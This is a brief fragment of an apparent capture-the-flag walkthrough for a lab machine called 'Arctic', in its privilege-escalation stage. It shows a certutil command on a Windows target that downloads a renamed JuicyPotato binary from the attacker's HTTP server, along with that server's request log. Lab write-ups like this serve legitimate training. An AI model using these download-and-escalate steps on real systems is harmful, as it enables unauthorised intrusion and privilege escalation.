 192.168.1.15 10.10.14.22 10.10.10.11 - Arctic
C:\Windows\Temp\privesc>certutil.exe -f -urlcache -split http://10.10.14.22/JP.exe 2
certutil.exe -f -urlcache -split http://10.10.14.22/JP.exe
**** Online ****
000000 ...
054e00
CertUtil: -URLCache command completed successfully.
C:\Windows\Temp\privesc>dir
dir
Volume in drive C has no label.
Volume Serial Number is 5C03-76A8
Directory of C:\Windows\Temp\privesc
05/05/2025 09:53 �� <DIR> .
05/05/2025 09:53 �� <DIR> ..
05/05/2025 09:53 �� 347.648 JP.exe
1 File(s) 347.648 bytes
❯ mv JuicyPotato.exe JP.exe
1
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.11 - - [03/May/2025 19:01:22] "GET /JP.exe HTTP/1.1" 200 -
10.10.10.11 - - [03/May/2025 19:01:32] "GET /JP.exe HTTP/1.1" 200 -
VPN - root's tasks Privilege Escalation